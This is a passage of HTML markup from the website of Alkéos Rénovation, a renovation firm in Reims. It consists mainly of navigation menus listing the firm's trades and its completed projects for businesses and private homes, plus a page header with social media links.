			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/cave-a-vins-cqfd/" class="dropdown-item"><span class='drop-down-arrow'>Cave à Vins CQFD</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/450-2/" class="dropdown-item"><span class='drop-down-arrow'>Le Palais du Dessert</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/pompes-funebres-roc-eclerc-epernay/" class="dropdown-item"><span class='drop-down-arrow'>Pompes Funébres Roc Eclerc Epernay</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/distri-coiff/" class="dropdown-item"><span class='drop-down-arrow'>Distri Coiff</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/le-cru-chanzy/" class="dropdown-item"><span class='drop-down-arrow'>Le Cru Chanzy</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/boulangerie-jacquemin/" class="dropdown-item"><span class='drop-down-arrow'>Boulangerie Jacquemin</span></a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1536 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1536" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/cabinet-medical/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Cabinet Médical</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/cabinet-medical/cabinet-europe/" class="dropdown-item"><span class='drop-down-arrow'>Cabinet Europe</span></a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/maison-de-champagne/" class="dropdown-item"><span class='drop-down-arrow'>Maison de Champagne</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/domaine-de-chasse/" class="dropdown-item"><span class='drop-down-arrow'>Domaine de Chasse</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/chambres-dhotes/" class="dropdown-item"><span class='drop-down-arrow'>Chambres d’Hôtes</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1523 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1523" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Particuliers</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1542 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1542" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Maison</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-standing-01/" class="dropdown-item"><span class='drop-down-arrow'>Maison Standing 01</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1886 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-standing-02/" class="dropdown-item"><span class='drop-down-arrow'>Maison Standing 02</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-001/" class="dropdown-item"><span class='drop-down-arrow'>Maison 001</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-002/" class="dropdown-item"><span class='drop-down-arrow'>Maison 002</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-003/" class="dropdown-item"><span class='drop-down-arrow'>Maison 003</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-004/" class="dropdown-item"><span class='drop-down-arrow'>Maison 004</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-005/" class="dropdown-item"><span class='drop-down-arrow'>Maison 005</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1551 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1551" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/exterieur/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Extérieur</span></a>
			<ul class="dropdown-menu dropdown-hover"  role="menu">
				<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/exterieur/exterieur-001/" class="dropdown-item"><span class='drop-down-arrow'>Extérieur 001</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1543 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1543" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Appartement</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884 nav-item"><a href="https://www.alkeos-renovation.fr/?page_id=1826" class="dropdown-item"><span class='drop-down-arrow'>Appartement Centre Reims 120m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-centre-ville-reims-90m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Centre Ville Reims 90m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-standing-120m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Standing 120m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-standing-115m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Standing 115m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-standing-90m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Standing 90m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-duplex/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Duplex</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-locatif/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Locatif 001</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-locatif-002/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Locatif 002</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-locatif-75m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Locatif 75m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/studio-locatif/" class="dropdown-item"><span class='drop-down-arrow'>Studio Locatif</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/474-2/" class="dropdown-item"><span class='drop-down-arrow'>Studio Locatif</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-duplex-centre-reims-70m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Duplex Centre Reims 70m2</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563 nav-item"><a href="https://www.alkeos-renovation.fr/nos-ressources/fournisseurs/" class="nav-link"><span class='drop-down-arrow'>Nos Principaux Fournisseurs</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565 nav-item"><a href="https://www.alkeos-renovation.fr/nos-prescripteurs/" class="nav-link"><span class='drop-down-arrow'>Nos Prescripteurs</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1576 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1576" href="https://www.alkeos-renovation.fr/nos-ressources/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Nos Ressources</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580 nav-item"><a href="https://www.alkeos-renovation.fr/nos-ressources/espace-franchise/" class="dropdown-item"><span class='drop-down-arrow'>Espace Franchise</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568 nav-item"><a href="https://www.alkeos-renovation.fr/mentions-legales/" class="dropdown-item"><span class='drop-down-arrow'>Mentions Légales</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569 nav-item"><a href="https://www.alkeos-renovation.fr/contact-2/" class="nav-link"><span class='drop-down-arrow'>Contact</span></a></li>
</ul></div></nav></div></div></div><!-- .sticky-header --><div class="header-height"><header id="header" class="header-v2 header-wrapper page-section" role="banner" itemscope="itemscope"
        itemtype="http://schema.org/WPHeader">
    <div class="top-bar py-2">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-md-6 col-sm-12">
					
        <ul class="social-media-links mr-md-3 float-md-left">

			
                <li><a target="_blank" href="https://www.facebook.com/alkeosreims/" data-toggle="tooltip"
                       data-placement="bottom"
                       title="Facebook"><svg class="icon icon-facebook" aria-hidden="true" role="img"> <use xlink:href="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/images/icons.svg#icon-facebook"></use> </svg></a>
                </li>

			
                <li><a target="_blank" href="https://twitter.com/Alkeos_Reno" data-toggle="tooltip"
                       data-placement="bottom"
                       title="Twitter"><svg class="icon icon-twitter" aria-hidden="true" role="img"> <use xlink:href="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/images/icons.svg#icon-twitter"></use> </svg></a>
                </li>

			
                <li><a target="_blank" href="https://www.instagram.com/alkeos_renovation/" data-toggle="tooltip"
                       data-placement="bottom"
                       title="Instagram"><svg class="icon icon-instagram" aria-hidden="true" role="img"> <use xlink:href="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/images/icons.svg#icon-instagram"></use> </svg></a>
                </li>

			
        </ul>
		                </div>
                <div class="col-md-6 col-sm-12">
					                </div>
            </div>
        </div>
    </div>
    <div class="header-pattern">

		
        <div class="header header-mega-menu container">
            <div class="row align-items-md-center">

				                <div class="col">
                    <div class="row align-items-center">
						
						<div class='col-md-auto order-2 order-md-1 header-logo-container pr-md-0'><a href=https://www.alkeos-renovation.fr><img alt='Alkéos Rénovation Reims' src=https://www.alkeos-renovation.fr/wp-content/uploads/2014/09/LogoFinal631.jpg /></a></div><div class="col col-lg-auto order-2"><div id="tagline">Réaliser votre projet, c&#039;est notre métier...</div></div><!-- .col .order-2 -->
						                    </div><!-- .row .align-items-center -->
                </div><!-- .col -->
			<nav class="navbar navbar-expand-md main-menu mt-3 mt-md-0 order-3 col-sm-11 col-md-9"><button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-menu" aria-controls="primary-menu" aria-expanded="false" aria-label="Primary">
                                    <svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/images/icons.svg#icon-menu"></use> </svg>
                                    </button>
                                <div id="primary-menu" class="collapse navbar-collapse justify-content-center" data-hover="dropdown" data-animations="none none none none"><ul id="menu-notre-entreprise-1" class="navbar-nav justify-content-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children dropdown menu-item-1572 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1572" href="https://www.alkeos-renovation.fr/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Notre Entreprise</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1574 nav-item"><a href="https://www.alkeos-renovation.fr/notre-entreprise/alkeos-renovation-2/" class="dropdown-item"><span class='drop-down-arrow'>ALKEOS RENOVATION</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1501 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1501" href="https://www.alkeos-renovation.fr/nos-metiers-2/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Nos Métiers</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1502 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1502" href="https://www.alkeos-renovation.fr/nos-metiers-2/maconnerie/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Maçonnerie</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/ravalement-et-renovation-de-facades/" class="dropdown-item"><span class='drop-down-arrow'>Ravalement et Rénovation de Façades</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1517 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1517" href="https://www.alkeos-renovation.fr/nos-metiers-2/isolation-cloisonnement/doublages-cloisonnement-isolation-faux-plafonds/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Doublages / Cloisonnement / Isolation / Faux Plafonds</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/isolation-cloisonnement/" class="dropdown-item"><span class='drop-down-arrow'>Isolation / Cloisonnement</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/isolation-cloisonnement/aeroblue/" class="dropdown-item"><span class='drop-down-arrow'>AEROBLUE</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/faux-plafonds/" class="dropdown-item"><span class='drop-down-arrow'>Faux Plafonds</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1504 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1504" href="https://www.alkeos-renovation.fr/nos-metiers-2/electricite/electricite-generale/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Électricité Générale</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/electricite/" class="dropdown-item"><span class='drop-down-arrow'>Electricité</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/electricite/le-solaire-photovoltaique-et-lautoconsommation/" class="dropdown-item"><span class='drop-down-arrow'>Le solaire photovoltaïque et l’autoconsommation</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/plomberie/" class="dropdown-item"><span class='drop-down-arrow'>Plomberie</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1509 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1509" href="https://www.alkeos-renovation.fr/nos-metiers-2/menuiserie/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Menuiserie</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/exterieur/verriere/" class="dropdown-item"><span class='drop-down-arrow'>Verrières</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/revetements-muraux/" class="dropdown-item"><span class='drop-down-arrow'>Revêtements Muraux</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1508 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1508" href="https://www.alkeos-renovation.fr/nos-metiers-2/revetements-de-sols/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Revêtements de Sols</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/revetements-de-sols-ext/" class="dropdown-item"><span class='drop-down-arrow'>Revêtements de Sols Ext.</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/demande-dautorisation-et-permis-de-construire/" class="dropdown-item"><span class='drop-down-arrow'>Demande d’autorisation et permis de construire</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1522 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1522" href="https://www.alkeos-renovation.fr/nos-realisations/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Nos Réalisations</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1524 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1524" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Professionnels</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1531 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1531" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/bureau/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Bureau</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/bureau/emergence-production/" class="dropdown-item"><span class='drop-down-arrow'>Emergence Production</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/bureau/association-cinesourds/" class="dropdown-item"><span class='drop-down-arrow'>Association Cinesourds</span></a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1528 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1528" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Aménagement de Commerces</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2068 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/my-sweet-spa/" class="dropdown-item"><span class='drop-down-arrow'>My Sweet SPA</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/cave-a-vins-cqfd/" class="dropdown-item"><span class='drop-down-arrow'>Cave à Vins CQFD</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/450-2/" class="dropdown-item"><span class='drop-down-arrow'>Le Palais du Dessert</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/pompes-funebres-roc-eclerc-epernay/" class="dropdown-item"><span class='drop-down-arrow'>Pompes Funébres Roc Eclerc Epernay</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/distri-coiff/" class="dropdown-item"><span class='drop-down-arrow'>Distri Coiff</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/le-cru-chanzy/" class="dropdown-item"><span class='drop-down-arrow'>Le Cru Chanzy</span></a></li>
